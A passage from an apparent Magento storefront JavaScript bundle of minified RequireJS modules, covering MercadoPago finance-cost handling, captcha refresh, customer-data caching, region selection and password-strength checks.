this.getPureValue()!==0;}});});","MercadoPago_AdbPayment/js/action/checkout/set-finance-cost.min.js":"define(['underscore','jquery','Magento_Checkout/js/action/get-totals','Magento_Checkout/js/model/error-processor','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/totals','Magento_Checkout/js/model/url-builder','Magento_Customer/js/model/customer','mage/url'],function(_,$,getTotalsAction,errorProcessor,quote,totals,urlBuilder,customer,urlFormatter){'use strict';return{financeCost(selectInstallment,rulesForFinanceCost,cardIndex,paymentMethod,onFinanceCostDefined,){var serviceUrl,payload,financeCostAmount=0,quoteId=quote.getQuoteId(),sendRulesForFinanceCost={installments:0,installment_rate:0,discount_rate:0,reimbursement_rate:false,total_amount:0,card_amount:0,card_index:0,payment_method:paymentMethod};if(totals&&totals.getSegment('finance_cost_amount')){financeCostAmount=totals.getSegment('finance_cost_amount').value;}\nif(!financeCostAmount&&!selectInstallment){return;}\n_.map(rulesForFinanceCost,(keys)=>{if(keys.installments===selectInstallment){sendRulesForFinanceCost={installments:keys.installments,installment_rate:keys.installment_rate,discount_rate:keys.discount_rate,reimbursement_rate:keys.reimbursement_rate,total_amount:keys.total_amount,card_amount:rulesForFinanceCost[0].total_amount,card_index:cardIndex,payment_method:paymentMethod};}});if(!customer.isLoggedIn()){serviceUrl=urlBuilder.createUrl('/guest-carts/:cartId/mp-set-finance-cost',{cartId:quoteId});}else{serviceUrl=urlBuilder.createUrl('/carts/mine/mp-set-finance-cost',{});}\npayload={cartId:quoteId,userSelect:{selected_installment:selectInstallment},rules:sendRulesForFinanceCost};if(payload.rules.card_amount!=payload.rules.total_amount&&typeof onFinanceCostDefined==='function'){onFinanceCostDefined(payload.rules.total_amount-payload.rules.card_amount);}\n$.ajax({url:urlFormatter.build(serviceUrl),data:JSON.stringify(payload),global:false,contentType:'application/json',type:'POST',async:true}).done(()=>{var deferred=$.Deferred();getTotalsAction([],deferred);}).fail((response)=>{errorProcessor.process(response);});}};});","Magento_Sales/js/gift-message.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.giftMessage',{options:{rowPrefix:'#order-item-row-',linkPrefix:'#order-item-gift-message-link-',duration:100,expandedClass:'expanded',expandedContentClass:'expanded-content',lastClass:'last'},_create:function(){this.element.on('click',$.proxy(this._toggleGiftMessage,this));},_toggleGiftMessage:function(event){var element=$(event.target),options=this.options,itemId=element.data('item-id'),link=$(options.linkPrefix+itemId),row=$(options.rowPrefix+itemId),region=$('#'+element.attr('aria-controls'));region.toggleClass(options.expandedContentClass,options.duration,function(){if(region.attr('aria-expanded')==='true'){region.attr('aria-expanded','false');if(region.hasClass(options.lastClass)){row.addClass(options.lastClass);}}else{region.attr('aria-expanded','true');if(region.hasClass(options.lastClass)){row.removeClass(options.lastClass);}}\nlink.toggleClass(options.expandedClass);});event.preventDefault();}});return $.mage.giftMessage;});","Magento_Sales/js/orders-returns.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.ordersReturns',{options:{zipCode:'#oar-zip',emailAddress:'#oar-email',searchType:'#quick-search-type-id'},_create:function(){$(this.options.searchType).on('change',$.proxy(this._showIdentifyBlock,this)).trigger('change');},_showIdentifyBlock:function(e){var value=$(e.target).val();$(this.options.zipCode).toggle(value==='zip');$(this.options.emailAddress).toggle(value==='email');}});return $.mage.ordersReturns;});","Magento_Sales/js/view/last-ordered-items.min.js":"define(['uiComponent','Magento_Customer/js/customer-data','underscore'],function(Component,customerData,_){'use strict';return Component.extend({defaults:{isShowAddToCart:false},initialize:function(){this._super();this.lastOrderedItems=customerData.get('last-ordered-items');this.lastOrderedItems.subscribe(this.checkSalableItems.bind(this));this.checkSalableItems();return this;},initObservable:function(){this._super().observe('isShowAddToCart');return this;},checkSalableItems:function(){var isShowAddToCart=_.some(this.lastOrderedItems().items,{'is_saleable':true});this.isShowAddToCart(isShowAddToCart);}});});","Magento_Captcha/js/captcha.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.captcha',{options:{refreshClass:'refreshing',reloadSelector:'.captcha-reload',imageSelector:'.captcha-img',imageLoader:''},_create:function(){this.element.on('click',this.options.reloadSelector,$.proxy(this.refresh,this));},refresh:function(){var imageLoader=this.options.imageLoader;if(imageLoader){this.element.find(this.options.imageSelector).attr('src',imageLoader);}\nthis.element.addClass(this.options.refreshClass);$.ajax({url:this.options.url,type:'post',dataType:'json',context:this,data:{'formId':this.options.type},success:function(response){if(response.imgSrc){this.element.find(this.options.imageSelector).attr('src',response.imgSrc);}},complete:function(){this.element.removeClass(this.options.refreshClass);}});}});return $.mage.captcha;});","Magento_Captcha/js/action/refresh.min.js":"define(['jquery','mage/url'],function($,urlBuilder){'use strict';return function(refreshUrl,formId,imageSource){return $.ajax({url:urlBuilder.build(refreshUrl),type:'POST',data:JSON.stringify({'formId':formId}),global:false,contentType:'application/json'}).done(function(response){if(response.imgSrc){imageSource(response.imgSrc);}});};});","Magento_Captcha/js/model/captcha.min.js":"define(['jquery','ko','Magento_Captcha/js/action/refresh'],function($,ko,refreshAction){'use strict';return function(captchaData){return{formId:captchaData.formId,imageSource:ko.observable(captchaData.imageSrc),visibility:ko.observable(false),captchaValue:ko.observable(null),isRequired:ko.observable(captchaData.isRequired),isCaseSensitive:captchaData.isCaseSensitive,imageHeight:captchaData.imageHeight,refreshUrl:captchaData.refreshUrl,isLoading:ko.observable(false),timestamp:null,getFormId:function(){return this.formId;},setFormId:function(formId){this.formId=formId;},getIsVisible:function(){return this.visibility();},setIsVisible:function(flag){this.visibility(flag);},getIsRequired:function(){return this.isRequired();},setIsRequired:function(flag){this.isRequired(flag);},getIsCaseSensitive:function(){return this.isCaseSensitive;},setIsCaseSensitive:function(flag){this.isCaseSensitive=flag;},getImageHeight:function(){return this.imageHeight;},setImageHeight:function(height){this.imageHeight=height;},getImageSource:function(){return this.imageSource;},setImageSource:function(imageSource){this.imageSource(imageSource);},getRefreshUrl:function(){return this.refreshUrl;},setRefreshUrl:function(url){this.refreshUrl=url;},getCaptchaValue:function(){return this.captchaValue;},setCaptchaValue:function(value){this.captchaValue(value);},refresh:function(){var refresh,self=this;this.isLoading(true);refresh=refreshAction(this.getRefreshUrl(),this.getFormId(),this.getImageSource());$.when(refresh).done(function(){self.isLoading(false);});}};};});","Magento_Captcha/js/model/captchaList.min.js":"define(['jquery'],function($){'use strict';var captchaList=[];return{add:function(captcha){captchaList.push(captcha);},getCaptchaByFormId:function(formId){var captcha=null;$.each(captchaList,function(key,item){if(formId===item.formId){captcha=item;return false;}});return captcha;},getCaptchaList:function(){return captchaList;}};});","Magento_Captcha/js/view/checkout/defaultCaptcha.min.js":"define(['jquery','uiComponent','Magento_Captcha/js/model/captcha','Magento_Captcha/js/model/captchaList','Magento_Customer/js/customer-data','underscore'],function($,Component,Captcha,captchaList,customerData,_){'use strict';var captchaConfig;return Component.extend({defaults:{template:'Magento_Captcha/checkout/captcha'},dataScope:'global',currentCaptcha:null,subscribedFormIds:[],captchaValue:function(){return this.currentCaptcha.getCaptchaValue();},initialize:function(){this._super();if(window[this.configSource]&&window[this.configSource].captcha){captchaConfig=window[this.configSource].captcha;$.each(captchaConfig,function(formId,captchaData){var captcha;captchaData.formId=formId;captcha=Captcha(captchaData);this.checkCustomerData(formId,customerData.get('captcha')(),captcha);this.subscribeCustomerData(formId,captcha);captchaList.add(captcha);}.bind(this));}},checkCustomerData:function(formId,captchaData,captcha){if(!_.isEmpty(captchaData)&&!_.isEmpty(captchaData[formId])&&captchaData[formId].timestamp>captcha.timestamp){if(!captcha.isRequired()&&captchaData[formId].isRequired){captcha.refresh();}\ncaptcha.isRequired(captchaData[formId].isRequired);captcha.timestamp=captchaData[formId].timestamp;}},subscribeCustomerData:function(formId,captcha){if(this.subscribedFormIds.includes(formId)===false){this.subscribedFormIds.push(formId);customerData.get('captcha').subscribe(function(captchaData){this.checkCustomerData(formId,captchaData,captcha);}.bind(this));}},getIsLoading:function(){return this.currentCaptcha!==null?this.currentCaptcha.isLoading:false;},getCurrentCaptcha:function(){return this.currentCaptcha;},setCurrentCaptcha:function(captcha){this.currentCaptcha=captcha;},getFormId:function(){return this.currentCaptcha!==null?this.currentCaptcha.getFormId():null;},getIsVisible:function(){return this.currentCaptcha!==null?this.currentCaptcha.getIsVisible():false;},setIsVisible:function(flag){this.currentCaptcha.setIsVisible(flag);},isRequired:function(){return this.currentCaptcha!==null?this.currentCaptcha.getIsRequired():false;},setIsRequired:function(flag){this.currentCaptcha.setIsRequired(flag);},isCaseSensitive:function(){return this.currentCaptcha!==null?this.currentCaptcha.getIsCaseSensitive():false;},imageHeight:function(){return this.currentCaptcha!==null?this.currentCaptcha.getImageHeight():null;},getImageSource:function(){return this.currentCaptcha!==null?this.currentCaptcha.getImageSource():null;},refresh:function(){this.currentCaptcha.refresh();}});});","Magento_Captcha/js/view/checkout/loginCaptcha.min.js":"define(['Magento_Captcha/js/view/checkout/defaultCaptcha','Magento_Captcha/js/model/captchaList','Magento_Customer/js/action/login','underscore'],function(defaultCaptcha,captchaList,loginAction,_){'use strict';return defaultCaptcha.extend({initialize:function(){var self=this,currentCaptcha;this._super();currentCaptcha=captchaList.getCaptchaByFormId(this.formId);if(currentCaptcha!=null){currentCaptcha.setIsVisible(true);this.setCurrentCaptcha(currentCaptcha);loginAction.registerLoginCallback(function(loginData){if(loginData['captcha_form_id']&&loginData['captcha_form_id']===self.formId&&self.isRequired()){_.defer(self.refresh.bind(self));}});}}});});","Magento_Downloadable/js/downloadable.min.js":"define(['jquery','jquery-ui-modules/widget','Magento_Catalog/js/price-box'],function($){'use strict';$.widget('mage.downloadable',{options:{priceHolderSelector:'.price-box',linkElement:'',allElements:''},_init:function initLinks(){var element=this.element,options=$(this.options.linkElement,element);options.trigger('change');},_create:function(){var self=this;this.element.find(this.options.linkElement).on('change',$.proxy(function(){this._reloadPrice();},this));this.element.find(this.options.allElements).on('change',function(){if(this.checked){$('label[for=\"'+this.id+'\"] > span').text($(this).attr('data-checked'));self.element.find(self.options.linkElement+':not(:checked)').each(function(){$(this).trigger('click');});}else{$('[for=\"'+this.id+'\"] > span').text($(this).attr('data-notchecked'));self.element.find(self.options.linkElement+':checked').each(function(){$(this).trigger('click');});}});this._reloadPrice();},_reloadPrice:function(){var finalPrice=0,basePrice=0;this.element.find(this.options.linkElement+':checked').each($.proxy(function(index,element){finalPrice+=this.options.config.links[$(element).val()].finalPrice;basePrice+=this.options.config.links[$(element).val()].basePrice;},this));$(this.options.priceHolderSelector).trigger('updatePrice',{'prices':{'finalPrice':{'amount':finalPrice},'basePrice':{'amount':basePrice}}});this.reloadAllCheckText();},reloadAllCheckText:function(){var allChecked=true,allElementsCheck=$(this.options.allElements),allElementsLabel=$('label[for=\"'+allElementsCheck.attr('id')+'\"] > span');$(this.options.linkElement).each(function(){if(!this.checked){allChecked=false;}});if(allChecked){allElementsLabel.text(allElementsCheck.attr('data-checked'));allElementsCheck.prop('checked',true);}else{allElementsLabel.text(allElementsCheck.attr('data-notchecked'));allElementsCheck.prop('checked',false);}}});return $.mage.downloadable;});","Magento_Shipping/js/model/config.min.js":"define([],function(){'use strict';return function(){return window.checkoutConfig.shippingPolicy;};});","Magento_Shipping/js/view/checkout/shipping/shipping-policy.min.js":"define(['uiComponent','Magento_Shipping/js/model/config'],function(Component,config){'use strict';return Component.extend({defaults:{template:'Magento_Shipping/checkout/shipping/shipping-policy'},config:config()});});","Magento_Reports/js/recently-viewed.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.recentlyViewedProducts',{options:{localStorageKey:'recently-viewed-products',productBlock:'#widget_viewed_item',viewedContainer:'ol'},_create:function(){var productHtml=$(this.options.productBlock).html(),productSku=$(this.options.productBlock).data('sku'),products=JSON.parse(window.localStorage.getItem(this.options.localStorageKey)),productsLength,maximum,showed,index;if(products){productsLength=products.sku.length;maximum=$(this.element).data('count');showed=0;for(index=0;index<=productsLength;index++){if(products.sku[index]==productSku||showed>=maximum){products.sku.splice(index,1);products.html.splice(index,1);}else{$(this.element).find(this.options.viewedContainer).append(products.html[index]);$(this.element).show();showed++;}}\n$(this.element).find(this.options.productBlock).show();}else{products={};products.sku=[];products.html=[];}\nproducts.sku.unshift(productSku);products.html.unshift(productHtml);window.localStorage.setItem(this.options.localStorageKey,JSON.stringify(products));}});return $.mage.recentlyViewedProducts;});","Magento_Directory/js/region-updater.min.js":"define(['jquery','mage/template','underscore','jquery-ui-modules/widget','mage/validation'],function($,mageTemplate,_){'use strict';$.widget('mage.directoryRegionUpdater',{options:{regionTemplate:'<option value=\"<%- data.value %>\" <% if (data.isSelected) { %>selected=\"selected\"<% } %>>'+'<%- data.title %>'+'</option>',isRegionRequired:true,isZipRequired:true,isCountryRequired:true,currentRegion:null,isMultipleCountriesAllowed:true},_create:function(){this._initCountryElement();this.currentRegionOption=this.options.currentRegion;this.regionTmpl=mageTemplate(this.options.regionTemplate);this._updateRegion(this.element.find('option:selected').val());$(this.options.regionListId).on('change',$.proxy(function(e){this.setOption=false;this.currentRegionOption=$(e.target).val();},this));$(this.options.regionInputId).on('focusout',$.proxy(function(){this.setOption=true;},this));},_initCountryElement:function(){if(this.options.isMultipleCountriesAllowed){this.element.parents('div.field').show();this.element.on('change',$.proxy(function(e){$(this.options.regionListId).val('');$(this.options.regionInputId).val('');this._updateRegion($(e.target).val());},this));if(this.options.isCountryRequired){this.element.addClass('required-entry');this.element.parents('div.field').addClass('required');}}else{this.element.parents('div.field').hide();}},_removeSelectOptions:function(selectElement){selectElement.find('option').each(function(index){if(index){$(this).remove();}});},_renderSelectOption:function(selectElement,key,value){selectElement.append($.proxy(function(){var name=value.name.replace(/[!\"#$%&'()*+,.\\/:;<=>?@[\\\\\\]^`{|}~]/g,'\\\\$&'),tmplData,tmpl;if(value.code&&$(name).is('span')){key=value.code;value.name=$(name).text();}\ntmplData={value:key,title:value.name,isSelected:false};if(this.options.defaultRegion===key){tmplData.isSelected=true;}\ntmpl=this.regionTmpl({data:tmplData});return $(tmpl);},this));},_clearError:function(){var args=['clearError',this.options.regionListId,this.options.regionInputId,this.options.postcodeId];if(this.options.clearError&&typeof this.options.clearError==='function'){this.options.clearError.call(this);}else{if(!this.options.form){this.options.form=this.element.closest('form').length?$(this.element.closest('form')[0]):null;}\nthis.options.form=$(this.options.form);this.options.form&&this.options.form.data('validator')&&this.options.form.validation.apply(this.options.form,_.compact(args));$(this.options.regionInputId).removeClass('mage-error').parent().find('[generated]').remove();$(this.options.regionListId).removeClass('mage-error').parent().find('[generated]').remove();$(this.options.postcodeId).removeClass('mage-error').parent().find('[generated]').remove();}},_updateRegion:function(country){var regionList=$(this.options.regionListId),regionInput=$(this.options.regionInputId),postcode=$(this.options.postcodeId),label=regionList.parent().siblings('label'),container=regionList.parents('div.field'),regionsEntries,regionId,regionData;this._clearError();this._checkRegionRequired(country);if(this.options.regionJson[country]){this._removeSelectOptions(regionList);regionsEntries=_.pairs(this.options.regionJson[country]);$.each(regionsEntries,$.proxy(function(key,value){regionData=value[1];regionId=regionData.id;this._renderSelectOption(regionList,regionId.toString(),regionData);},this));if(this.currentRegionOption){regionList.val(this.currentRegionOption);}\nif(this.setOption){regionList.find('option').filter(function(){return this.text===regionInput.val();}).attr('selected',true);}\nif(this.options.isRegionRequired){regionList.addClass('required-entry').removeAttr('disabled');container.addClass('required').show();}else{regionList.removeClass('required-entry validate-select').removeAttr('data-validate');container.removeClass('required');if(!this.options.optionalRegionAllowed){regionList.hide();container.hide();}else{regionList.removeAttr('disabled').show();}}\nregionList.show();regionInput.hide();label.attr('for',regionList.attr('id'));}else{this._removeSelectOptions(regionList);if(this.options.isRegionRequired){regionInput.addClass('required-entry').removeAttr('disabled');container.addClass('required').show();}else{if(!this.options.optionalRegionAllowed){regionInput.attr('disabled','disabled');container.hide();}\ncontainer.removeClass('required');regionInput.removeClass('required-entry');}\nregionList.removeClass('required-entry').prop('disabled','disabled').hide();regionInput.show();label.attr('for',regionInput.attr('id'));}\nif(this.options.isZipRequired){$.inArray(country,this.options.countriesWithOptionalZip)>=0?postcode.removeClass('required-entry').closest('.field').removeClass('required'):postcode.addClass('required-entry').closest('.field').addClass('required');}\nregionList.attr('defaultvalue',this.options.defaultRegion);this.options.form.find('[type=\"submit\"]').removeAttr('disabled').show();},_checkRegionRequired:function(country){var self=this;this.options.isRegionRequired=false;$.each(this.options.regionJson.config['regions_required'],function(index,elem){if(elem===country){self.options.isRegionRequired=true;}});}});return $.mage.directoryRegionUpdater;});","Magento_Customer/js/block-submit-on-send.min.js":"define(['jquery','mage/mage'],function($){'use strict';return function(config){var dataForm=$('#'+config.formId);dataForm.on('submit',function(){$(this).find(':submit').attr('disabled','disabled');if(this.isValid===false){$(this).find(':submit').prop('disabled',false);}\nthis.isValid=true;});dataForm.on('invalid-form.validate',function(){$(this).find(':submit').prop('disabled',false);this.isValid=false;});};});","Magento_Customer/js/change-email-password.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.changeEmailPassword',{options:{changeEmailSelector:'[data-role=change-email]',changePasswordSelector:'[data-role=change-password]',mainContainerSelector:'[data-container=change-email-password]',titleSelector:'[data-title=change-email-password]',emailContainerSelector:'[data-container=change-email]',newPasswordContainerSelector:'[data-container=new-password]',confirmPasswordContainerSelector:'[data-container=confirm-password]',currentPasswordSelector:'[data-input=current-password]',emailSelector:'[data-input=change-email]',newPasswordSelector:'[data-input=new-password]',confirmPasswordSelector:'[data-input=confirm-password]'},_create:function(){this.element.on('change',$.proxy(function(){this._checkChoice();},this));this._checkChoice();this._bind();},_bind:function(){this._on($(this.options.emailSelector),{'change':this._updatePasswordFieldWithEmailValue,'keyup':this._updatePasswordFieldWithEmailValue,'paste':this._updatePasswordFieldWithEmailValue});},_checkChoice:function(){if($(this.options.changeEmailSelector).is(':checked')&&$(this.options.changePasswordSelector).is(':checked')){this._showAll();}else if($(this.options.changeEmailSelector).is(':checked')){this._showEmail();}else if($(this.options.changePasswordSelector).is(':checked')){this._showPassword();}else{this._hideAll();}},_showAll:function(){$(this.options.titleSelector).html(this.options.titleChangeEmailAndPassword);$(this.options.mainContainerSelector).show();$(this.options.emailContainerSelector).show();$(this.options.newPasswordContainerSelector).show();$(this.options.confirmPasswordContainerSelector).show();$(this.options.currentPasswordSelector).attr('data-validate','{required:true}').prop('disabled',false);$(this.options.emailSelector).attr('data-validate','{required:true}').prop('disabled',false);this._updatePasswordFieldWithEmailValue();$(this.options.confirmPasswordSelector).attr('data-validate','{required:true, equalTo:\"'+this.options.newPasswordSelector+'\"}').prop('disabled',false);},_hideAll:function(){$(this.options.mainContainerSelector).hide();$(this.options.emailContainerSelector).hide();$(this.options.newPasswordContainerSelector).hide();$(this.options.confirmPasswordContainerSelector).hide();$(this.options.currentPasswordSelector).removeAttr('data-validate').prop('disabled',true);$(this.options.emailSelector).removeAttr('data-validate').prop('disabled',true);$(this.options.newPasswordSelector).removeAttr('data-validate').prop('disabled',true);$(this.options.confirmPasswordSelector).removeAttr('data-validate').prop('disabled',true);},_showEmail:function(){this._showAll();$(this.options.titleSelector).html(this.options.titleChangeEmail);$(this.options.newPasswordContainerSelector).hide();$(this.options.confirmPasswordContainerSelector).hide();$(this.options.newPasswordSelector).removeAttr('data-validate').prop('disabled',true);$(this.options.confirmPasswordSelector).removeAttr('data-validate').prop('disabled',true);},_showPassword:function(){this._showAll();$(this.options.titleSelector).html(this.options.titleChangePassword);$(this.options.emailContainerSelector).hide();$(this.options.emailSelector).removeAttr('data-validate').prop('disabled',true);},_updatePasswordFieldWithEmailValue:function(){$(this.options.newPasswordSelector).attr('data-validate','{required:true, '+'\\'validate-customer-password\\':true, '+'\\'password-not-equal-to-user-name\\':\\''+$(this.options.emailSelector).val()+'\\'}').prop('disabled',false);}});return $.mage.changeEmailPassword;});","Magento_Customer/js/checkout-balance.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.checkoutBalance',{_create:function(){this.eventData={price:this.options.balance,totalPrice:0};this.element.on('change',$.proxy(function(e){if($(e.target).is(':checked')){this.eventData.price=-1*this.options.balance;}else{if(this.options.amountSubstracted){this.eventData.price=parseFloat(this.options.usedAmount);this.options.amountSubstracted=false;}else{this.eventData.price=parseFloat(this.options.balance);}}\nthis.element.trigger('updateCheckoutPrice',this.eventData);},this));}});return $.mage.checkoutBalance;});","Magento_Customer/js/customer-data.min.js":"define(['jquery','underscore','ko','Magento_Customer/js/section-config','mage/url','mage/storage','jquery/jquery-storageapi'],function($,_,ko,sectionConfig,url){'use strict';var options={},storage,storageInvalidation,invalidateCacheBySessionTimeOut,invalidateCacheByCloseCookieSession,dataProvider,buffer,customerData,deferred=$.Deferred();url.setBaseUrl(window.BASE_URL);options.sectionLoadUrl=url.build('customer/section/load');invalidateCacheBySessionTimeOut=function(invalidateOptions){var date;if(new Date($.localStorage.get('mage-cache-timeout'))<new Date()){storage.removeAll();}\ndate=new Date(Date.now()+parseInt(invalidateOptions.cookieLifeTime,10)*1000);$.localStorage.set('mage-cache-timeout',date);};invalidateCacheByCloseCookieSession=function(){if(!$.cookieStorage.isSet('mage-cache-sessid')){storage.removeAll();}\n$.cookieStorage.set('mage-cache-sessid',true);};dataProvider={getFromStorage:function(sectionNames){var result={};_.each(sectionNames,function(sectionName){result[sectionName]=storage.get(sectionName);});return result;},getFromServer:function(sectionNames,forceNewSectionTimestamp){var parameters;sectionNames=sectionConfig.filterClientSideSections(sectionNames);parameters=_.isArray(sectionNames)&&sectionNames.indexOf('*')<0?{sections:sectionNames.join(',')}:[];parameters['force_new_section_timestamp']=forceNewSectionTimestamp;return $.getJSON(options.sectionLoadUrl,parameters).fail(function(jqXHR){throw new Error(jqXHR);});}};ko.extenders.disposableCustomerData=function(target,sectionName){var sectionDataIds,newSectionDataIds={};target.subscribe(function(){setTimeout(function(){storage.remove(sectionName);sectionDataIds=$.cookieStorage.get('section_data_ids')||{};_.each(sectionDataIds,function(data,name){if(name!==sectionName){newSectionDataIds[name]=data;}});$.cookieStorage.set('section_data_ids',newSectionDataIds);},3000);});return target;};buffer={data:{},bind:function(sectionName){this.data[sectionName]=ko.observable({});},get:function(sectionName){if(!this.data[sectionName]){this.bind(sectionName);}\nreturn this.data[sectionName];},keys:function(){return _.keys(this.data);},notify:function(sectionName,sectionData){if(!this.data[sectionName]){this.bind(sectionName);}\nthis.data[sectionName](sectionData);},update:function(sections){var sectionId=0,sectionDataIds=$.cookieStorage.get('section_data_ids')||{};_.each(sections,function(sectionData,sectionName){sectionId=sectionData['data_id'];sectionDataIds[sectionName]=sectionId;storage.set(sectionName,sectionData);storageInvalidation.remove(sectionName);buffer.notify(sectionName,sectionData);});$.cookieStorage.set('section_data_ids',sectionDataIds);},remove:function(sections){_.each(sections,function(sectionName){storage.remove(sectionName);if(!sectionConfig.isClientSideSection(sectionName)){storageInvalidation.set(sectionName,true);}});}};customerData={init:function(){var expiredSectionNames=this.getExpiredSectionNames();if(expiredSectionNames.length>0){_.each(dataProvider.getFromStorage(storage.keys()),function(sectionData,sectionName){buffer.notify(sectionName,sectionData);});this.reload(expiredSectionNames,false);}else{_.each(dataProvider.getFromStorage(storage.keys()),function(sectionData,sectionName){buffer.notify(sectionName,sectionData);});if(!_.isEmpty(storageInvalidation.keys())){this.reload(storageInvalidation.keys(),false);}}\nif(!_.isEmpty($.cookieStorage.get('section_data_clean'))){this.reload(sectionConfig.getSectionNames(),true);$.cookieStorage.set('section_data_clean','');}},initStorage:function(){$.cookieStorage.setConf({path:'/',expires:new Date(Date.now()+parseInt(options.cookieLifeTime,10)*1000)});storage=$.initNamespaceStorage('mage-cache-storage').localStorage;storageInvalidation=$.initNamespaceStorage('mage-cache-storage-section-invalidation').localStorage;},getExpiredSectionNames:function(){var expiredSectionNames=[],cookieSectionTimestamps=$.cookieStorage.get('section_data_ids')||{},sectionLifetime=options.expirableSectionLifetime*60,currentTimestamp=Math.floor(Date.now()/ 1000),sectionData;_.each(options.expirableSectionNames,function(sectionName){sectionData=storage.get(sectionName);if(typeof sectionData==='object'&&sectionData['data_id']+sectionLifetime<=currentTimestamp){expiredSectionNames.push(sectionName);}});_.each(cookieSectionTimestamps,function(cookieSectionTimestamp,sectionName){sectionData=storage.get(sectionName);if(typeof sectionData==='undefined'||typeof sectionData==='object'&&cookieSectionTimestamp!==sectionData['data_id']){expiredSectionNames.push(sectionName);}});expiredSectionNames=_.intersection(expiredSectionNames,sectionConfig.getSectionNames());return _.uniq(expiredSectionNames);},needReload:function(){var expiredSectionNames=this.getExpiredSectionNames();return expiredSectionNames.length>0;},getExpiredKeys:function(){return this.getExpiredSectionNames();},get:function(sectionName){return buffer.get(sectionName);},set:function(sectionName,sectionData){var data={};data[sectionName]=sectionData;buffer.update(data);},reload:function(sectionNames,forceNewSectionTimestamp){return dataProvider.getFromServer(sectionNames,forceNewSectionTimestamp).done(function(sections){$(document).trigger('customer-data-reload',[sectionNames]);buffer.update(sections);});},invalidate:function(sectionNames){var sectionDataIds,sectionsNamesForInvalidation;sectionsNamesForInvalidation=_.contains(sectionNames,'*')?sectionConfig.getSectionNames():sectionNames;$(document).trigger('customer-data-invalidate',[sectionsNamesForInvalidation]);buffer.remove(sectionsNamesForInvalidation);sectionDataIds=$.cookieStorage.get('section_data_ids')||{};_.each(sectionsNamesForInvalidation,function(sectionName){if(!sectionConfig.isClientSideSection(sectionName)){sectionDataIds[sectionName]+=1000;}});$.cookieStorage.set('section_data_ids',sectionDataIds);},getInitCustomerData:function(){return deferred.promise();},onAjaxComplete:function(jsonResponse,settings){var sections,redirects;if(settings.type.match(/post|put|delete/i)){sections=sectionConfig.getAffectedSections(settings.url);if(sections&&sections.length){this.invalidate(sections);redirects=['redirect','backUrl'];if(_.isObject(jsonResponse)&&!_.isEmpty(_.pick(jsonResponse,redirects))){return;}\nthis.reload(sections,true);}}},'Magento_Customer/js/customer-data':function(settings){options=settings;customerData.initStorage();invalidateCacheBySessionTimeOut(settings);invalidateCacheByCloseCookieSession();customerData.init();deferred.resolve();}};$(document).on('ajaxComplete',function(event,xhr,settings){customerData.onAjaxComplete(xhr.responseJSON,settings);});$(document).on('submit',function(event){var sections;if(event.target.method.match(/post|put|delete/i)){sections=sectionConfig.getAffectedSections(event.target.action);if(sections){customerData.invalidate(sections);}}});return customerData;});","Magento_Customer/js/customer-global-session-loader.min.js":"define(['jquery','Magento_Customer/js/customer-data'],function($,customerData){'use strict';return function(){var customer;if($('.customer-menu').length>0){customer=customerData.get('customer');customerData.getInitCustomerData().done(function(){if(!customer().firstname){customerData.reload([],false);}});}};});","Magento_Customer/js/invalidation-processor.min.js":"define(['underscore','uiElement','Magento_Customer/js/customer-data'],function(_,Element,customerData){'use strict';return Element.extend({initialize:function(){this._super();this.process(customerData);},process:function(customerDataObject){_.each(this.invalidationRules,function(rule,ruleName){_.each(rule,function(ruleArgs,rulePath){require([rulePath],function(Rule){var currentRule=new Rule(ruleArgs);if(!_.isFunction(currentRule.process)){throw new Error('Rule '+ruleName+' should implement invalidationProcessor interface');}\ncurrentRule.process(customerDataObject);});});});}});});","Magento_Customer/js/logout-redirect.min.js":"define(['jquery','mage/mage'],function($){'use strict';return function(data){$($.mage.redirect(data.url,'assign',5000));};});","Magento_Customer/js/password-strength-indicator.min.js":"define(['jquery','Magento_Customer/js/zxcvbn','mage/translate','mage/validation'],function($,zxcvbn,$t){'use strict';$.widget('mage.passwordStrengthIndicator',{options:{cache:{},passwordSelector:'[type=password]',passwordStrengthMeterSelector:'[data-role=password-strength-meter]',passwordStrengthMeterLabelSelector:'[data-role=password-strength-meter-label]',formSelector:'form',emailSelector:'input[type=\"email\"]'},_create:function(){this.options.cache.input=$(this.options.passwordSelector,this.element);this.options.cache.meter=$(this.options.passwordStrengthMeterSelector,this.element);this.options.cache.label=$(this.options.passwordStrengthMeterLabelSelector,this.element);this.options.cache.email=$(this.options.formSelector).find(this.options.emailSelector);this._bind();},_bind:function(){this._on(this.options.cache.input,{'change':this._calculateStrength,'keyup':this._calculateStrength,'paste':this._calculateStrength});if(this.options.cache.email.length){this._on(this.options.cache.email,{'change':this._calculateStrength,'keyup':this._calculateStrength,'paste':this._calculateStrength});}},_calculateStrength:function(){var password=this._getPassword(),isEmpty=password.length===0,zxcvbnScore,displayScore,isValid;if(isEmpty){displayScore=0;}else{this.options.cache.input.rules('add',{'password-not-equal-to-user-name':this.options.cache.email.val()});if(this.options.cache.email.length&&password.toLowerCase()===this.options.cache.email.val().toLowerCase()){displayScore=1;}else{isValid=$.validator.validateSingleElement(this.options.cache.input);zxcvbnScore=zxcvbn(password).score;displayScore=isValid&&zxcvbnScore>0?zxcvbnScore:1;}}\nthis._displayStrength(displayScore);},_displayStrength:function(displayScore){var strengthLabel='',className;switch(displayScore){case 0:strengthLabel=$t('No Password');className='password-none';break;case 1:strengthLabel=$t('Weak');className='password-weak';break;case 2:strengthLabel=$t('Medium');className='password-medium';break;case 3:strengthLabel=$t('Strong');className='password-strong';break;case 4:strengthLabel=$t('Very Strong');className='password-very-strong';break;}\nthis.options.cache.meter.removeClass().addClass(className);this.options.cache.label.text(strengthLabel);},_getPassword:function(){return this.options.cache.input.val();}});return $.mage.passwordStrengthIndicator;});","Magento_Customer/js/section-config.min.js":"define(['underscore'],function(_){'use strict';var baseUrls=[],sections=[],clientSideSections=[],sectionNames=[],canonize;canonize=function(url){var route=url;_.some(baseUrls,function(baseUrl){route=url.replace(baseUrl,'');return route!==url;});return route.replace(/^\\/?index.php\\/?/,'').toLowerCase();};return{getAffectedSections:function(url){var route=canonize(url),actions=_.find(sections,function(val,section){var 